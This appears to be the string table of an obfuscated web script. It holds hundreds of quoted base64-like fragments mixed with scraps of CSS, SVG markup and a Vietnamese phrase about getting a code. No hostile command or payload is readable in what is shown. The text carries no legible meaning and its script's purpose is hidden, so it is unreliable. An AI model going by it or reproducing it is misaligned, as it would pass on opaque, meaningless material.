"HQ4G/nEvc7", "fFHPTNCJ8u", "HJ0Z9RUhZt", "Wi1SjLOR6b", "9dfrTqXHzE", "k+fpmdtsoZ", "0s8xzuyS7e", "Z8my9oy9d9", "LMpm6VNJ1Q", "z7tjPc09r7", "whik2DaL5b", "ZFKfKxNyzT", "Ptb2NR3f+c", "elvbv+X18l", "ye3flP50iH", "Ke7V9jovrL", "zqY5f8E9+v", "FOTosO4l7y", "65LHTHaO+9", "cs/VPoxxNj", "/yPWfAf8H3", "iwGV2HueHS", "ZJKpjPrZ5x", "n9/H16bBP3", "Re5mnPYXHG", "3SwqZppj8w", "Ch+HyC77LH", "seO4txD5AA", "swZ7ik2di6", "S90sR2TuKe", "AQAW8LO/Hv", "e77ijuRTfF", "1qhxOlkm1K", "p1mpuzR2jP", "TjzuFsB030", "2EJ88DTWGS", "+d7dRL3PGb", "7ulO5eXZTu", "A7HtSfvOlm", "k21Tr6RYZ6", "mDVt+aNuYv", "I+1TolbScf", "tl80rksXad", "zL9PH5mZxx", "MvHYTQKGHu", "/lyuhmO3Ev", "AcAbMUhBAC", "8BbJ14Xp8o", "EOYtZDGZJ7", "9ShxPTXX9f", "Ot+OfK9/OE", "2V6fu125h7", "cSxP3AIB75", "e4M3zN8U96", "ybW65TFwKo", "vRLydW5XGJ", "fbE2BWa1eS", "1vczMdF+xh", "GdDZjaW093", "aCc8Y+q87T", "PwthdxbKO6", "dLEdk7inu4", "Dg8cU/cixD", "t4C6Y23IzG", "U7sChOlmm7", "ZqUxXzAUln", "oY2LuYe6JH", "rqiUiZXDzT", "4R4dlJ3FPm", "u1azTnMS9y", "ubTXV+AknL", "UgNECYe5h7", "JT4l73Zvth", "tSWzBPQ74Z", "PiXvdm+2Hi", "NNa/nDvYwZ", "YXIBwAAeR6", "l7pc32w8S9", "+Q+0mTtDb1", "8swky4Ztcw", "bD9M3Etv5u", "sTpa58RjmQ", "wdSGm9G4gD", "jqZJgMXU99", "04d137Qypq", "vjnEzXAOzj", "nEPAABgFd6", "49ZTPjdWaQ", "AAEBWNfOIe", "t5zyHdG5/G", "bYC15VnRTa", "SuwqY", "PYBvwy8uAL", "qbNLZeJSwF", "j3CStzaY4M", "khcN3MtDqH", "0jYeJL45ja", "F4tuszD3hu", "k7FDvhnwPc", "TytLFNf9xJ", "uaeRZh7mHs", "O1InHP6iTu", "7PA9frXMQ0", "0aoj13SVLY", "cO6Wjz37k+", "3Ky7OdxL3B", "NzoAAHgU48", "SKxD2rk7jn", "BL+IADCVs8", "I4AzEzHA5B", "t4+JuadPPY", "UY4bVyJSo7", "LEvfSxD0AA", "ZAHBw4p64F", "Rrjmfi/ybt", "iVeZ5DXVWn", "PuLehSeKew", "ZanXGIe2Yj", "l6GyyVnjx4", "mgTwTmEhj2", "3dgAAgIacR", "A8HvIBAHgL", "T/NKnglMpD", "woAW/gm8om", "2lM21bRyPf", "OPTIONS", "/7u77SfyG8", "UkZOI6ZD/d", "Jx27eFlDEh", "Ss7Ss2Dv15", "dLPNOAbkv3", "r72I4j2hwt", "U1xL7cp7rV", "9rykmz9Mzp", "UR8s0nU845", "cZmhQaifbM", "jPNuyUywao", "l7st79/pvY", "lkmedwT3bx", "yy+LeupviX", "bQyU2vzDrm", "5Iwl8rXROn", "ezEdGaE+dk", "j3CStzcY4V", "GOHQAwDALn", "8PpviVJmYe", "rfwkwZCMlu", "7r2W71jvQ6", "gAAbOzx3+Q", "7x4X61kGlz", "OZhk91C50Q", "z65RIrk+Zi", "TIZMw914r9", "O3AMAoJ1DH", "c/OxC47Z77", "L73VSdyzOa", "rVTNb2GmDI", "yglOJa/KRj", "8pq/Ef57vu", "0e6rvkEnCS", "983miXfDFP", "gU1rG48zjb", "Sm+JefbPjQ", "PulsfkZEgz", "gph3gmNdL5", "Q+6CaeY9qq", "Xj/0c9cEaf", "gcLcSzPjk2", "/YR99LEPQA", "lCMUafTN4e", "xU6XDTrmS0", "qb7ijXcMgH", "95sP0zcS2+", "PfiBCY0PAC", "2Y24pN7TvI", "CiTjk8scSx", " để lấy mã", "PH+59b5lDv", "7S840+6Wx+", "xcTH3/FSRi", "PcFbN7gsbE", "AfEpeIx9xz", "4U9wAAgGsc", "xn7RfM2gGb", "Bho7iHfbTV", "+2HiXnpT3K", "bJRzC9y61U", "nMS9pIm4J0", "k7QIDMc5mX", "MTSxzLmOdw", "czPp+EzSyT", "GeFglZOFZO", "OL57v8cAAN", "vY/BD6njD3", "BXw1sjXxak", "tinvi3uAN8", "6ii059K30D", "LAJZ4p7D7/", "ZFaqZvilnY", "cTNcA7OWHK", "Z5b7WFT3Kt", "7b65UE075Z", "XRjfbiXtp4", "dfne7/ktX8", "2YKd+BQnSz", "rhJWpuNcar", "l7iWJewAAw", "87xUFTncQ9", "dxL3atZpTu", "cSUuNe92Xr", "V8z36c5Bs8", "pUrmNpt/Qu", "sWJewudxD3", "841zBnuCew", "Pi3QKmfe3s", "AGeAyZdWNC", "lPiXvdm+2H", "Q74z4kfaQ3", "TwxUKeMxzP", "LX/uMCAHDv", "8uN0Kpjbjx", "xCaKsw9zD3", "nqUGL6669r", "j/N/nOIe6p", "h/RGB69VpC", "wk7oUHEvfq", "L3c3t3h4t5", "zuP8cMk5Oi", "V9sTYFZrV5", "5BfuhyM3Gx", "ewuRDwDYCw", "gin: 0;\n  ", "e4t9Vgcdlz", "yN/13mexGl", "vU+hDqTmXx", "JNKZtq2jk+", "dT3X0EilpC", "+md5Olmmvu", "b7EOpMZvJ5", "J/13kLcc/n", "ZhqdbqLGG6", "A01hkhjqUm", "nqNhM1Mkyf", "JTH39QxC13", "rl/uCwPNbj", "Dcg8k4a+Vr", "2A0tWVJCD6", "M7okNQE4l7", "p8QuyQ1wZn", "hM4nVZLVMP", "OSOUNIDrmG", "Q+jXjpIYTQ", "LhT3rl68fK", "Tqh1EfLNGU", "s0z45fmgbm", "L70p7tU3Oy", "5cZwO8z4n7", "zgs7AMAOfP", "855KPf5/3x", "FPgAA4BovD", "DwCArfKgCg", "CALfKyCgAA", "uKexTk6LDu", "CC08gn7k3d", "7Agyh5p2OC", "iG7IDvx+Or", "crYDpPptSj", "XBGnyqy/th", "GnMZ55Dvpz", "2lMrUv8dFO", "zbx8Tc06ee", "qa4V98cJ+4", "yj1X+zDG2c", "8xJe51b7Yf", "cai8+ZHrzA", "8S8HrHB4DI", "DgaSx", "G/qDD3Xiv3", "hL47nxC7u2", "HzSZVPNUy/", "QAAHflJPLt", "Lu8W3AHrs3", "Sm4VPdQifE", "r7cU0V2wR7", "3hT3anudF1", "BAMCn433ka", "GbKmul3Jo/", "h4LD9KmJIF", "h2FTr5BsZ5", "mWqc9EbUjA", "vqxgghNFxs", "9huV+nBF0Z", "tZ7intRnuf", "bx4DFNYp61", "bG1LU1evs+", "5yLyhjbto+", "XZsYnw9xzM", "ChhShYImf5", "M1M/Fw7O/X", "ZHmpwmZmPH", "AAD4AvJEDA", "0N1Cg32GJm", "coNRHyzSdT", "fP7JjMNHyq", "oh70zfFvcK", "yTnMQ93Rme", "UcwvcutVM1", "clk6tJoKED", "LEPXEvMSXu", "d97nDvg/7z", "RbjExNwTVa", "yNan0wQFKf", "fL+tcDZNr7", "98oTWzmJe7", "sA4CGcRj7i", "FNsSny/Rzy", "4RzYh7e0Lc", "4AAEAOPjgB", "6WeQ73ZBdv", "d+ulkmfZtZ", "XAACmW4584", "MqPiFeW+cK", "SzzHO7JLt6", "mirTXGvvtl", "NCkY+4Z3US", "left: 39.8", "bx/zLubemz", "CDwTmEhj2r", "ZZp2I3d62o", "3uANUzZFPg", "GZu2zlnbhv", "ljavvEfWM3", "container.", "eba94cfrm3", "qIoPL", "f6v/stv675", "cQ9APgQ8EY", "z2tPWO49zE", "4t5KJ3FPdy", "2SLmcp01/u", "j574Wabj7+", "5.33008 5.", "JnZXpKWf25", "tJ3Ctugri3", "4p64V3rm+e", "BP3osQ9AAB", "o5iFiN8/sm", "3IO6JexHin", "FrkXO1APK4", "Ae5GR6R6TL", "fm333d14Yf", "cuAcAwHwOh", "Jm2glmgs5j", "qcUD8RhYac", "ddYh7AOCFi", "+hzCAQAAXq", "iiWMZ8xzuy", "+/L74dgGgy", "E6fv8th47q", "39Q54Jrgol", "bQFFzLXJQ3", "iXnpT3Ktvd", "adA5Y6vjsF", "JqzQklrrIZ", "OiWJSaJs/l", "Z3L1QGPfv5", "1x73ab124X", "cBEGtO2/Th", "H2XfhaCZ8/", "s1swobOpjl", "wZWdTHbv7O", "2hlcj7vmcx", "N9sPEvfSmu", ".16C294.36", "Y5N8pjcr0U", "yLe6G9V21/", "HZ5z2hScud", "mvo8ZgWcCE", "nhrJo/O0cn", "rLGde4//1v", "g8EOdw77V8", "HEPAMCBCAC", "F4p7VSdzzm", "JLJApLeNx5", "rt alert_b", "jmYeI3TyzY", "mok9YhzbMf", "zv14PVR23h", "ttd/3lXwAA", "Pf+Ec8p1xP", "ZhK8bbZAtw", "l56U9yrb3Z", "D6EEEJO8VJ", "49t4j43BK6", "yQl/cSZmaV", "nWpUx3wexn", "TeziJexbn6", "RwIBSmRfN2", "r72a+b7NG/", "3xL3ElLjXv", "S3MlIGQ7La", "u1zEvfqS3d", "Pemb4p7hU1", "AD7PUeTHze", "esFnpt/imd", "AASU4jX6AM", "NBQAAhlxFP", "M841zBnuCS", "PV5UAAA4NH", "gu2+KWdiOi", "U4R03ZVNLp", "hiHviXoS4J", "0Dcz/fRIM/", "cG/tk82EYG", "AElEQVRgQt", "cwsoZJozQk", "bx8Tc06eex", "yevT67IsY9", "StX8Fubx5N", "3kt5jh3rvZ", "Nrkc/lKiNc", "x5Dvl6jPAv", "MR0aoj13SV", "9iYu7VmJh8", "288.99 289", "etk9sK/wwA", "Oh8UiVZDdM", '="284">\n  ', "IeAABwj7wR", "mdzqSCcWmW", "GQlW5cy3QW", "vfSmuFfb67", "fcmbzIXLs4", "ZNO2Bjuu9F", "M1XuMgrj3z", "e4/z/ehGxL", "aFdTuKe7ky", "sq+LijJaME", "rq9L1Wx81P", "WIewAA8Lng", "EPd15d2iXk", "fr6p5nvY0b", "4xpL5iFOpO", "ExgIo1p2yo", "jXSyTNfZFL", "So2E3WyTB/", "O4BwCPgjQo", "exCbB9E5HM", "hAgDgjpxGP", "SmPzQidMto", "uU9xruTK62", "lXANO6xOUA", "viBQYAgFMS", "uXbsqutlH3", "NmHqjkdh7K", "9cWrHnLR96", "U6TXNMszU2", "PWIc2zH9ch", "N9N7rLWc70", "0bWmN/F8uc", "AAXGZmuq9Y", "DvdkF2/B1I", "s4tHspaltz", "0/e5fe6/3u", "NvXd33kDCu", "2LEUQ9JFSm", "bFLmso2Jli", "AR3Eb+Yh7C", "hs25M8Kmmz", "YcS9hJO418", "E0/vo55pmz", "oIcyx+MReG", "6Dy6xDFd5E", "5MD10Jn+dp", "2fpjTZZ9WZ", "h0L3PPN6xI", "kPGDncK+57", "Ie6ZjcQ9AI", "uXqpkbrP5J", "ImddahWdaT", "vIR9y6nEve", "O3XJrYn8yv", "Dxz7dZPJ8u", "06Wad92hnt", "+1iKbMvfDX", "jH3bJOPYHq", "ssfTPts4vR", "Po5mHiN08s", "kDmnQJyX7r", "k7unO8CTin", "p3bMsTNwME", "ZQnxC7Z4sz", "bm3j4m5p4+", "smFzunqeTZ", "KfiARgAoIO", "cwKgSwfoZQ", "aL9nQxsTcw", "Muuv7UScA5", "sdV7MvB4RY", "Nff00Scwey", "ApgROlmmJp", "3Q8SGPargq", "EzusZ2LuWZ", "qFPE+ZfLS2", "DEgAAAD4s/", "Q99wQ9wAA4", "PNQCclrgn7", "xL7G3OCLuT", "cKvPxIxyae", "vJKZWpvuOP", "c/mPbZxOm7", "6GbC3MPcsw", "L+mQ/nQmdT", "BDjv1xppnE", "/lGf5DpG3x", "99/bRC7qXf", "kHAMA+eHAF", "TbfjHQlRU/", "fMRuIewGK4", "JLpzPoZ5xr", "NuyUywaocc", "HybGHkBDP1", "xL3ElLjXvd", "jyrNplmCmV", "BxL2Ei7gkT", "HL7eeVz+YN", "vcSTuJeGyd", "JeRmp2EvfC", "fL5PNNkU5f", "LoHJ08MVCn", "6md9capM/x", "5AAAA9snLH", "xL3xL0IcU/", "cAAFhdX+QT", "HwAAQB8vUQ", "K6PvgOu3F7", "an0wQFKfbR", "4hzA9D76jb", "WAkVm/7m3I", "GZCZ1P6v2p", "GATqbMHWPX", "/BAAQ5gELA", "4DkledjQld", "s/d6jt3Wq7", "N8eJewAA7I", "jpcpYy/eVe", "YQ9mxOwp5t", "fMS9nU7inm", "jM0knyzyHe", "13YizgFM76", "ncE9xYdA0j", "lme5Q65f7g", "N3GeTaDZ8m", "BSimuxU86J", "cN3ZDS5aU0", "rncQ93Tk6L", "qdLJMPt8U6", "kc4mTN3xKI", "JREFUX7xp2", "Bl8apMONbT", "AfHz4UAIAA", "0zk6sHmvt+", "T+QAA2CIPq", "qzrrP7wzdL", "li7kBWZsrr", "0HetGsb90O", "H6H+cc/+7N", "kjdWHCcXnE", "6GzH9Upr4v", "hOsyhHnM1P", "rQikDLHzoA", "5zMS9tU7in", "4+JuadPPYm", "UNzvS1ad3j", "b/HMa/0yxT", "f7MMbZzNTP", "eyVqW3upMf", "gtGGqZHa3/", "wCM88IPAHA", "Zg1bfmjbmL", "VJ3CtPbOUk", "P3Bsg7q29K", "whczPp+EzS", "6a4FyTuAQC", "xybT/DdN8U", "qXX9cXaFJj", "u4WNIW6GM3", "7eK3fvES21", "9J9v8Qca+p", "jok8jmYeIn", "KYtq2ike/L", "Lvb2FT3/2d", "HOKe2UjcA4", "pvDzbSdwrT", "4V5o4gLg3y", "c5y4BwDAXA", "3RT4A4BY8g", "twYAYHPi3s", "AANSUhEUgA", "TuWZyjw7KT", "FmHuYeyoKc", "3+nf3Nsxz1", "Ue4/z/fQe5", "vvrn00Fab4", "F/fEvXU3xb", "3XF6nZuvvR", "poS3ZvLoHJ", "kX0Z9RYiZ9", "br1NCmjSKa", '99/xlink">', "kOR9/6oyUg", "lJmZCW9fBi", "c62vzxxsZe", "N95/pnpM5E", "MVUAjzTmik", "FJHvu", "5vnDrPbRfg", "XcgKzPl9dk", "tFh2UncU2a", "OPGY26e65A", "FvfrmMHEPA", "eCZjgcg7/h", "FI8EIeFne4", "HiXsAAMzjr", "zft3bkHvpd", "FT10nvEm43", "M2C+atwE0Y", "2MqWtr9PZ9", "rhX3+y4sMq", "1siYsAUyoQ", "nLAUoprsVP", "LD0LtlSI5c", "0yxlICS7TW", "X70Z/xznQg", "+8W3IX5jY2", "AAIz86Pdv/", "AhNpTNtW0c", "MHEvd0p8/n", "dcEsz3KH3D", "tB4h4AAPvn", "xVeXFv/c7v", "1c/64lSZ/j", "74l6EuCfuJ", "a80zLB7Dwm", "jvkkvASUYL", "GO7Zh+uRsP", "gHAOC+mAMB", "v9dD+EDfDS", "QDkHR/uVwu", "Hzc/qS7dib", "ybRbPg0pck", "KezRkdkppA", "fcmTD6EEJo", "AAB2TdwT9y", "hYa7DM0UW5", "/Jc7K9NTym", "Fsi41S3acz", "S+Yh7kpO4p", "nAozvvUU4x", "skxzbKp1ul", "PhYNzP95/9", "AwBOeSEHAN", "vG22QDdCez", "BxMaCQxx84", 'mlns="http', "s9lU5yeQtI", "ip8yj7LgTN", "7l3hiNxr74", "S+uZwrcsOH", "3JNv8FxdYV", "BYvV4QQ2iT", "ACDtFb+iAA", "jughkVvzDv", "yHNjEOZ+v5", "6kHZ9yP0gO", "7Qz3tDbDvX", "E9+3S6btAJ", "J+5574JFsc", "SpM5Gpr3+a", "6+G6mtk/cN", "MvzN5dI5On", "KwIpc9P2oZ", "bo7fvEYzdv", "zEvZ0Z3jSQ", "Ie+Le6JS4V", "g26gxbGhL4", "C1B2Pwthdx", "YyburXUS93", "HuYe5ZhLmH", "59NBWm+Jef", "aGVyPu+ZzE", "TfOIeAADAt", "WfCiwGV2Hu", "I2kbsw74tT", "AOAUKnFvIf", "cU+ZWXaGVy", "ObBNM7HcmE", "U8tZMfosZ7", "yQ5ebiYud0", "duQu2CaeY8", "ZuPn5NEfkA", "dx7+E3vvs3", "289.49 225", "8W9sdVpm+J", "cAAOCUnop7", "L72uL9amwK", "GWOi9mXo9Y", "6JuaelYm5t", "wGDLrxJTFp", "uCfuDd7QtS", "f4S3/yQtGB", "w343ucpYz/", "6 66.2699 ", "Tx7vEfsWIo", "eZ72NG4JnA", "zbVtHI9+Wy", "Je92b7YeJe", "gAElEQVQ//", "Nts/gmxS1I", "5X9+6z6Lu8", "E3Ovzkw0tD", "Huae2GE9E3", "9RsZmok2X6", "uZETpZ5v0t", "/cixD1xLzE", "6WuXRX69Qn", "id transpa", "xj//tX/8f/", "dN6BgrtXJM", "owDW33FjrZ", "MW+cQ9cW/d", "4ys+wMr0bc", "HMMy9MZhqe", "dyBR5tmsa3", "r+XMEfeSi+", "G/shpYsKaE", "ELklNcKZ5t", "tIwsWYrjNa", "uWnJSrYuZb", "bPlgsgHAMD", "EvdJm+0HiX", "7cr+ihkzXy", "zeI3dQ74Jn", "GOT791Fenm", "ARxb4uTuFe", "V1FUG0P1ww", "W7Es0FnMxP", "TLWcr0l3sF", "no-cache", "margin: 0;", "Oj7V9DIz03", "uMzQotZNOp", "2ZWpG4Z3US", "0PAMDBeMAD", "xb8ac34g+T", "JuSfqG8Re5", "q5rJ8dZuT4", "KPo5mHiN08", "dhKUsDp0Nm", "s+0hbWvfRD", "9Fht4l5ngn", "9nU7inm3xF", "N0PvXJfjoT", "Q8BAIAXcQ9", "Fm+Nt3n7o5", "lHlO73Pivu", "uura/iHQ2Y", "QuhN/CkahB", "762+KfACwP", "1/K3rolTKj", "rp5Nl2rd97", "xD3daRlM3J", "pNIHByj10T", "X3hT36pudF", "qY7Tr2QEW6", "O2xT3Wq6Mb", "g3PPXmbyF2", "uNzJCn1xJ2", "559uAddSa0", "fPwIh+Zer7", "lvDtTg43Xq", "gRY441zBlM", "KdMHOGewIL", "kLphR3qNKs", "Wj4UEzRwmO", "VSdzzmIl7a", "Pd94d2uUk7", "F062Tv2Q8R", "N5in9VBx+U", "Jbw1k0fn6O", "nkmMXhSntQ", ";\n    padd", "XU4l7iUh7n", "ease;\n  }\n", "+xhlsmgBmh", "NzDvea+w6+", "Y6UOEAy/7s", "eL21WxqXWK", "1rG48zjbgV", "IVsO+bbf33", "Z3uZWq+S3M", "U/cE/fmbYp", "D0xCMy9kDD", "E5hIY9q2Cq", "SPDGAgAA4M", "m4t9ZJ3NOd", "vbHXaprjXc", "tLyKdTZi64", "OQAAwILlyC", "9b15m+Jefb", "9AIAahygAA", "3nkY+4R9yr", "09nqjUVmqE", "uk6m4I2ThW", "LfFPMwmTmY", "QWmaEOJaa/", "EKVkgZPrLv", "WO43yjpcpY", "LOuY7sUJTM", "qfO5bJcpl/", "ECmtIzHmcf", "1xL0LcE/dG", "VtMiY855nL", "1jvjqU7/89", "+Wcec7uo8E", "2w8S99Ka4V", "CR422yBbhX", "LccziJe7oz", "EM+/Sj/N/i", "V5h9wfNP3k", "COzft3bkHv", "IeNDDLNpon", "bJF2lljP9U", "vHKtjO6Zf7", "k0GbiY+v4r", "M/GZ76QaWE", "1T3Ctsinu5", "QWcmGtqYsa", "AAACT+dHv/", "scgMdSgx/f", "TuKePJC4pz", "c+3WTyfLtG", "33f8stZQFV", "h/B9C63UjW", "lN8W92l7nh", "XovmnjqvCD", "glW5IhzDVM", "Q93SkOmuok", "a/WWKYunUy", "v8UtxL7Ms7", "1PiIGZeAUz", "9CFDlMzU+t", "Jl8h6nrXmU", "4d4Tbf64Y2", "qHYVOvkGxn", "MAMDZ+QwyA", "AyKxf9zbkX", "NdM3YpnD/V", "rjuKe9FNcS", "Tm9YgNBpeZ", "fg0MM8h3xn", "ykMW1bRSPf", "LzEz3FWu4Z", "9qI5/e5jJh", "MAI8hs25Mq", "IM+NQpr7/2", "9cMFO4A4fq", "t8AMAZeOAB", "5lIHFPd/p8", "/4AADT7/Mc", "N35hNjdBbO", "Hy6YKdyBQ3", "2FnyXdwvuw", "zjVM2cyDut", "0f7bv5EY2N", "PgAgzcMFAD", "fYlGnsxTTF", "ant5ZAP65K", ' 295 294" ', "yEfeCEPd8v", "KhOlml7PdB", "/84ufPutQ4", "+kInlOmT+z", "uLAhptX48H", "+ddIJG8N9N", "gjxrEd0y83", "Jjz6HsS9JN", "fvvdu+HNWc", "OXO1mhL+6k", "fey9grohTZ", "xJmSBWKmr3", "tLY6Ie9M3x", "nc053hScQ9", "nnvtR9l0Im", "fBItriFHs7", "vW1H0G0P1w", "ksnUpaebRc", "y5xTG2fuG/", "VxeaBbMLce", "DJropJhvcr", "9lu9Y70OoM", "wNaRgPmu/7", "BorQAmHuvV", "L33Dq7/0y9", "WPAZRktGFq", "86JvI4mnmI", "gYk0pm2raO", "8AsNALAmn6", "uPeLei7vEN", "aKR78tl80n", "QN7x4X61kG", "YlgFGZv26t", "zaGjVOJ8u8", "Vf7MMbZzNT", "e+q8IuzMqS", "jE+GuedmYu", "9MQjMvafC5", "LV/+sLYD8u", "9yEirMw5xz", "yxlICS7TWJ", "KLWf6pTTxf", "i7dwev/q+0", "92u+fXdi7r", "XkpzL1lTMy", "bus0k0u57S", "p8wsO8OrEf", "v/xbPACEXl", "/RpriXGH75", "pnc6kgnFpl", "eceH+9VCps", "H1X2b/Pqu/", "N3UO+CZ4KJ", "y4Xy1k2tzy", "7YeJeelPcq", "pn4uHJz78f", "AICnwxsuAA", "i4lGfFzt1D", "652Rvicy9f", "ryEfccziJe", "U2cKk9en3c", " 225.991 5", "exZh7mHuOV", "zyLMPcw9FY", "9CzYUiGWO2", "nY8LGCUzgq", "1/h4t0Cpn3", "/bTmdD5pEq", "      <mas", "JNBi6mvv8K", "729hU9/9nT", "jn38IBnWbT", "zfKYXH+G1L", "k06AkmNBIY", "IebNmPMb0Y", "tOb0Xmw1Dj", "PM/YoeOhkj", "IMsDNgDAxo", "FoM3M8Nq8Q", "49gepdbqZr", "JNm/B1B4Nu", "wdyvAJlPuV", "a6r1jDLRPA", "7Bb67Xteb2", "+dT4jd3XOT", "9zD0HCnMvz", "zsbeZiTi0J", "TT7grlnnHw", "owWzHO4pxg", "hA3BP3IsS9", "S4J+5FiHvi", "rJ3FPd94d2", "yPvIR9wLK4", "ol7lU1xr2F", "gP3S5mbjYK", "cTqtZa+v4d", "53MS9yzWaU", "w2r2Sm1qY7", "fGGV+Pc9r9", "thGXQ2tRdX", "zWzChs6mOX", "NviJO6VJg4", "PZ+TuGexTn", "dwryD", "Xk7inO1MrE", "Zx3iHgAA9I", "r7bGwH7tNa", "danh.pages", "r3euP1Cp4d", "dCnzXjT31A", "SsTc28fE3N", "V0P+c4Bn3j", "nuPcHmjzk2", "DNQAAcBfGI", "3NvHxNzTp5", "985Ywuf4MG", "RzC9y61UzW", "J65duunk2X", "giYMRAACH9", "C09c7JRvop", "KmOTaf4Ltv", "mczk88LGvo", "Joa9Q4nSzz", "YVPf/Z03oG", "cK222Hybup", "Qn++lM6HxS", "Bnxf01xDPq", "/pkP50JnU+", "6BR7LFLfRw", "MyNa2sCJ0T", "AVTG25G4wL", "EGtO2VTTyf", "GJPn6ZnTbK", "1iHNsx/XIT", "8C7xKZMYxz", "Pn3oSc4e59", "logo-tf", "ezYQOEOwLc", "QAO4CAEAJv", "q8Q+61JmXg", "s7Ye9mm8Je", "tjqtE1x79p", "B4Q3dgAAgI", "thumKzQCds", "PXbv10skz7", "nTL/mnOhFC", "eBgCACA+WA", "vlJ4l7n7cS", "hmxD3ing/i", "Y8ckw99xMz", "41TZWp1qZk", "OZer7rw1iN", "g2f90d+n63", "FeHywFBFy1", "DO1/58Z/wf", "P2XzMo39mN", "U9dLJGvjQI", "21b5LeFemB", "KdQub9LZS+", "QFKfbRM0/n", "2lmfDLMPTc", "izm2FhQTH/", "l7i1fFN/sm", "3NOdHoh7xL", "xTOv9csU8/", "6/OxNzbx8T", "pSVM3C1yvf", "HPbCTuAcBU", "e1eQPGxoLN", "EjE+GuedmY", "     (var(", "Lqa+/woSsY", "D/mSmPzQid", "e28R9bghcN", "Ae/zf4AGBD", "We6Q+4fL8l", "xptdP/odR8", "++WQ05KAzE", "b2Y5oxQ0gC", "kMW3WTfcQg", "v/wF1SYQQQ", "L+VZvkPkrb", "8lCkZIwD/m", "SSZTl0q6Dk", "jRkhhDaIzR", "JQ5i5hXAtC", "aY4fSeshxj", "gLg3y0ncI+", "d9R3/FdDCL", "HzQ3+l3wz3", "ZLNrQxMfcw", "KjRGhhDD3X", "HsLkQ8AOAo", "9TzNPLMJPg", "94gdSzEkXa", "g-logo: ca", "LCvDdOlanV", "+dLNO+7Qz3", "ADsh7ol7Ee", "yP9x/9zBVx", "uDd4wf1Pci", "OUIbq", "R+b5H5AMAA", "NNO4Ay+NU2", "prhX3+y6o7", "6jn7kiTpX5", "Y+5JAV2ueB", "l7gzfM33xw", "WWyruH/uT2", "Yp7ol7gzfM", "mQd1qaUwb2", "MC0DjMz6dW", "SymU4bb87k", "MJ2TFxuou9", "FveFPcq+0t", "jHCTtDYb41", "16/r4fePsb", "mHtih/VMzD", "uoVOiEn1gi", "q30Y42xm6u", "U9wbW522Wd", "X61kGlzy2X", "LM1Np0xykW", "mQ/nQmdT6o", "UJ0s0/Z6oK", "kDE1aHM0Cv", "RmHuGc2Evc", "3wlHwAAAH1", "QJu5t68cp8", "j22ifvcELh", "J3bQAAYCov", "sNq9kptamO", "3EvdLEdk7i", "FuSHLjcTFz", "qxiU+9NhCf", "qXfAM8FFoc", "65mYe1Ym5t", "7rUQ+QAAAL", "ypiXlS9pGY", "G5y5JYl7Xo", "NyTb/BcXWF", '7_11" tran', "125h7oFsi4", "kw0tDFjW8W", "Z6KMY5iFkP", "KdLp68KYme", "cl7qWJewAA", "AR4M3YAAAg", "24V3HWfX5n", "NHEPALK8sA", "pjFGrnOWAo", "5r5Ps1beCY", "z2KdLNP97t", "CFz9+sK5jR", "9hgcJmZ9ev", "wkca0bRVUh", "kmHtuJuZej", "9dU2cKk9en", "W4V4C4t9pJ", "8AAB4IAYAy", "qbNLY/JyZB", "LtGMuHcxmr", "lTH+5V+C76", "TPLzvBqxD2", "QSPGCQgjdV", "7EeKeuDc6J", "rnnIvz/fTm", "Dc6Je6VNts", "HtiEEkmJh9", "LtTJMhctH4", "6XZMR9UP2z", "M9xjmI4HIO", "uhyM3GxU7o", "VTTyfbnM0K", "Vn2XdwvlB6", "SvWDJFCKda", "QAAYCovHQA", "+M/aJ5G0Az", "sQ6kxm8nlh", "gjNO+8MTFz", "6JDWBuJc0E", "q4VpGWBk1q", "+hk110bX8R", "90m6tr+0Yd", "zkamv/Qii/", "AOBQ1oh7C5", "0NP3N3mPuL", "U93hicR9+x", "p+7TbmHuiW", "XVtjd6+Tzx", "WSdzTnXWIe", "ontainer *", "D3zEbiHgDA", "f70f/w1tXW", "6iXseM3Fvr", "gTLwAAQBAg", "u3gka1l6qz", "053e58R9zz", "tviQvz3jhV", "quTZZp2I3d", "e9X2cAANgf", "feGJi52B3+", "7bD7wFM/Xf", "AAAGyNF1UA", "cS9mnWak7g", "0WtU54P5h7", "znl7GPT9dC", "Us7xmAO+L8", "Fz+YNpnE6f", "5ypB5TFYWH", "4p7Vy9evnN", "X6y70C312v", "6A7wsZNeTD", "AEDcO2fce3", "dbqVqfgszZ", "v9ErGKux3/", "AAcEFb5BP3", "Lvhnwvandh", "RzynWEZpof", "duQe+l1fbE", "3G1IVIoe8b", "5mbjYKV2fz", "AAdPvrRD78", "PK4rCw0x2j", "3RCZYlSPOZ", "3swp7UKz/S", "eQj7s1yEvd", "SGpCcS9pIm", "CQxJ20figk", "bi3kLkAwA4", "        <d", "cYdeGmcKjP", "nPRGFmPsVP", "lTO/5Wee+1", "/5xL1re+Je", "QM68ApnWJy", "uJecRPEvS1", "5h7Kgpzr8S", "Fv8Ib5mxuI", "ttinvi3uAN", "hE6WeX8Lm/", "CHMYBACAg2", "NjpjlFvxL2", "W5K454W4B+", "3bznBPazPc", "3OC6ttinvi", "ReGjJWM+H+", "gO2hhzE1LV", "8PpfinwAcE", "36EyYeQXyy", "/lRwlTskDI", "DBH3tvHjFP", "qJ3OZhgtqy", "ALjMz3Ves4", "QDOjw9eAyT", "BAAA8zcsSA", "5EPAEi696s", "orj3wt9/8B", "EzJW4uLXq+", "hR3AMACHO4", "gSdlau5u0n", "mE7pvadklY", "xMb4eBLMzM", "uYe5ZhLmHu", "4uKmebYfIL", "lsn1pkidt8", "01hkhjqUmP", "zQWczE+2cR", "O1MrEvesTu", "uuUxcCqDz6", "wXeRCnSzT0", "zfFveimuHe", "p3EPY+ZuLf", "Pdpa/ckVfa", "KGvYjNE6EK", "NzsuFPeuXr", "cL8kOXm4mL", "JhcQeZLN7C", "8zgs5MNLQx", "rmLKZB3Wpp", "bu8uFvcWIh", "CkCUe+21Hi", "VRnIpRJxye", "jfP7JjMNHy", "YlO7caUwZb", "QRfC/fag96", "iXABA0c5jj", "2|4|0|3|5|", "AAOyAuCfuR", "CvxbmHuaeR", "/7OG1Aw1+p", "uQVfAWyNfF", "Pd8vlcncc9", "8H0Pvq5pln", "HPKdcQY+Tt", "ZpJNlnsM92", "2zWSMm3Hul", "EPQAA+Ezwo", "zdsAmjG35/", "+xBsUMactH", "X2RT3GjbFv", "bU7iXn3prU", "AAB5PLPIR9", "5HpYAIEzcE", "S+6Ke5llsU", "Bh7zvDCHvF", "vpucn", "xc/9/NHAIa", "sz5fXZFKfK", "5LS7mPXr47", "zh3y62J/cn", "NJJ8s8h3uy", "UqftDyxh6u", "txfBBmVMc4", "/SBxL7d3d/", "xmaCTWeAvn", "KXGve7P9sO", "cQTH9Fs+81", 